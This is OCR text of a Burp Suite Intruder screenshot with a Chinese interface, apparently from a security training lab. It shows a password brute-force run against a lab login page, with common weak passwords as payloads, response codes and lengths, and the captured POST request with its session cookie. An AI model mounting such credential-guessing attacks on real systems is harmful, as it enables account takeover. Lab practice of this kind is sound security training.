 攻击 保存 3. Intruder正在攻击 http://6e7d3763a918.target.yijinglab.com
3. Intruder正在攻击 http://6e7d3763a918.target.yijinglab.com 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
73 0 200 57 4746
59 1qaz2wsx 200 61 4729
7047 1QAZ2WSX 200 60 4729
0 200 62 4728
1 123456 200 58 4728
2 123456789 200 60 4728
3 111111 200 57 4728
4 123123 200 58 4728
5 000000 200 62 4728
payload
资源池
设置
请求 响应
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 6e7d3763a918.target.yijinglab.com
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://6e7d3763a918.target.yijinglab.com
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://6e7d3763a918.target.yijinglab.com/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=f94t59d604m8l48gmfvcc26lc4
Search 0高亮
已完成